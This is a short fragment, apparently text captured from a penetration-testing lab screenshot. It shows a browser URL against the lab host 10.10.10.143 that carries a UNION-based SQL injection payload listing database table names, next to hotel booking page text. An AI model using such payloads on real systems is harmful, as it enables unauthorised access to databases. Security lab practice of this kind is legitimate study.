 10.10.10.143/room.php?cod=-1 union select null,TABLE_NAME,null,null,null,TABLE_SCHEMA,null FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='hotel' -- //
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec HTB Academy My Pentest Tools
room
$ / per night
Go to book!